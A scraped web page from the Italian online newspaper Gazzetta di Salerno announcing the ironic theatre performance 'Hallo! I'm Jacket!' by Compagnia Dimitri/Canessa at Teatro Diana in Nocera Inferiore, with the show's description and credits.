            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Cultura e Società" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Cinema e Teatro" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hallo! I&#8217;m Jacket! Venerdì 10 al Teatro Diana di Nocera.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-164975" class="post-164975 post type-post status-publish format-standard has-post-thumbnail category-cinema-teatro-salerno tag-arte tag-cultura tag-hallo-im-jacket tag-news-salerno tag-nocera-inferiore tag-notizie-salerno tag-salerno-attualita tag-teatro tag-teatro-diana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Hallo! I&#8217;m Jacket! Venerdì 10 al Teatro Diana di Nocera.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T13:05:29+02:00" >7 Febbraio 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta.jpg" data-caption=""><img width="696" height="491" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta-696x491.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta-696x491.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta-300x211.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta-768x541.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta-596x420.jpg 596w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta-100x70.jpg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta-600x423.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta.jpg 959w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="hallo! con scritta"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-59 c-2"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-18 c-3"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-35 c-4"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-57 c-5"><a class="gofollow" data-track="NTcsMiw2MA==" href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-1024x120-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></div><div class="g-dyn a-40 c-6"><a class="gofollow" data-track="NDAsMiw2MA==" href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-1024x120-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></div><div class="g-dyn a-24 c-7"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div><div class="g-dyn a-17 c-8"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-49 c-9"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div><div class="g-dyn a-46 c-10"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div></div></div><p><strong>Venerdì 10 febbraio ore 20.30</strong> al Teatro Comunale Diana di Nocera Inferiore, va in scena <strong>HALLO! I&#8217;M JACKET!</strong> il secondo spettacolo per <strong>“</strong><strong>L’Essere &amp; L’Umano”, </strong>rassegna firmata da<strong> Artenauta Teatro</strong> (il progetto ideato dalla direttrice artistica e regista <strong>Simona Tortora</strong>, con l’organizzazione di <strong>Giuseppe Citarella</strong> e il patrocinio del <strong>Comune di Nocera Inferiore</strong>). La performance vede la regia di <strong>Elisa Canessa</strong>, con protagonisti <strong>Federico Dimitri</strong> e <strong>Francesco Manenti</strong>, produzione di Compagnia Dimitri/Canessa e Sosta Palmizi.</p>
<div id='gallery-1' class='gallery galleryid-164975 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/HALLO-IM-JACKET-1.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/HALLO-IM-JACKET-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/HALLO-IM-JACKET-1-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/HALLO-IM-JACKET-1-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/HALLO-IM-JACKET-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/HALLO-IM-JACKET2.jpeg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/HALLO-IM-JACKET2-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/HALLO-IM-JACKET2-150x150.jpeg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/HALLO-IM-JACKET2-300x300.jpeg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/HALLO-IM-JACKET2-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p><strong>HALLO! I&#8217;M JACKET!</strong> è uno spettacolo fortemente ironico. Il riflesso ridicolo e dissacrante di un sentire che trae invece origine da riflessioni ben più amare, che riguardano in generale il cosiddetto “mondo contemporaneo”, con la sua rapidità da fast food mediatico, cultura usa e getta e ansia performativa. Immersi fino al collo in una realtà che sembra dare sempre più credito a ciò che semplicemente è di tendenza, ci “facciamo beffa” di questo nostro essere costantemente assillati dall’idea di essere: Produttivi! Seduttivi! Interessanti! Alternativi! Fighi! Indipendentemente da quali siano i contenuti e i saperi. L’amarezza lascia però spazio totale alla buffoneria, alla presa in giro, all’ironia surreale. In questo mondo così caricaturizzato, qual è il rapporto dell’artista con la creazione? Con lo stare in scena? Con l’esibire se stesso su un palco vuoto? Cos’ha da dire questo teatro contemporaneo? In Hallo! I’m jacket! tutto viene estremizzato: la performance artistica è metaforicamente tradotta con la prestazione sportiva. Il performer, un atleta che, sul palco, sventola con convinzione la bandiera bianca della mancanza totale di contenuti. Sul volto, lo smagliante sorriso dell’idiozia. Il teatro, è paradossalmente trasformato nello stadio che accoglie l’attesissimo “campionato mondiale della performance”. Hallo! I’m Jacket! è la ridicola caricatura di un mondo zoppo, ma che corre trafelato verso il successo. Un successo qualsiasi. Un mondo paradossalmente svuotato di senso e di contenuto. Di amore e di poesia.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>&nbsp;</p>
<p><strong>La compagnia.</strong> Elisa Canessa e Federico Dimitri decidono nel 2013 di rendere autonomo il proprio percorso lavorativo dando vita ad una propria ricerca teatrale. Nasce così la Compagnia Dimitri/Canessa. In bilico tra danza, teatro e performance, caratterizzati da un registro che spazia dalle tinte drammatiche a quelli più smaccatamente comiche e grottesche, gli artisti non ricercano un significato intellettuale precostituito, ma si pongono in totale apertura verso la vastissima gamma di sensazioni umane, dalle più profonde alle più apparentemente banali e ridicole, che possano però far emergere il “mito”, sia esso positivo o negativo, iscritto all’interno di ogni essere vivente.</p>
<p>&nbsp;</p>
<p><strong> </strong></p>
<p><strong>Credits</strong><strong>:</strong><br />
<em>HALLO! I&#8217;M JACKET!</em></p>
<p>regia Elisa Canessa<br />
con Federico Dimitri e Francesco Manenti<br />
ass. artistica Stefano Cenci e Giorgio Rossi<br />
disegno luci Marco Oliani<br />
produzione compagnia dimitri/canessa e Associazione Sosta Palmizi<br />
con il sostegno di Armunia<br />
Selezione Visionari Kilowatt Festival 2017</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-164975"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-164975"
				>
				<span id="sharing-whatsapp-164975" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-164975"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-164975"
				>
				<span id="sharing-facebook-164975" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-164975"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-164975"
				>
				<span id="sharing-linkedin-164975" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-164975"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-164975"
				>
				<span id="sharing-x-164975" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-164975"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-164975"
				>
				<span id="sharing-print-164975" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-164975"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Hallo%21%20I%27m%20Jacket%21%20Venerd%C3%AC%2010%20al%20Teatro%20Diana%20di%20Nocera.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fhallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-164975"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="9ec64bfc00" data-email-share-track-url="https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/?share=email">
				<span id="sharing-email-164975" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-164975-69819a66d995d' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=164975&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-164975-69819a66d995d' data-name='like-post-frame-119723923-164975-69819a66d995d' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="77c4bc9b66" /><input type="hidden" name="_wp_http_referer" value="/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/" /><input type="hidden" name="post_id" value="164975"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/arte/">arte</a></li><li><a href="https://www.gazzettadisalerno.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadisalerno.it/tag/hallo-im-jacket/">hallo! i'm jacket!</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/nocera-inferiore/">nocera inferiore</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/teatro/">teatro</a></li><li><a href="https://www.gazzettadisalerno.it/tag/teatro-diana/">teatro diana</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/scafati-gambino-indica-salvati-candidato-sindaco-per-il-centrodestra/">Scafati, Gambino indica Salvati candidato sindaco per il centrodestra.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/segni-distintivi-recital-al-teatro-arbostella-venerdi-10/">Segni Distintivi, recital al Teatro Arbostella venerdì 10.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/" aria-label="author-photo"><img alt='Pietro Pizzolla' src='https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a></span></div><div class="td-author-description">Nato a Napoli, dove tuttora vive, nel 1973, è giornalista pubblicista e responsabile area contenuti de LaComunicazioneADV. Laureato in Scienze della Comunicazione con tesi in marketing, alterna l'attività giornalistica con quella di consulenza. Ha collaborato con il ROMA (Cronaca Salerno), Il Nuovo Salernitano e Metropolis.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pietropizzolla1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pietro Pizzolla"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/pietropizzolla/"></span><meta itemprop="datePublished" content="2023-02-07T13:05:29+02:00"><meta itemprop="dateModified" content="2023-02-07T13:05:29+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Hallo! I&#039;m Jacket! Venerdì 10 al Teatro Diana di Nocera."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta.jpg"><meta itemprop="width" content="959"><meta itemprop="height" content="676"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":164975,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
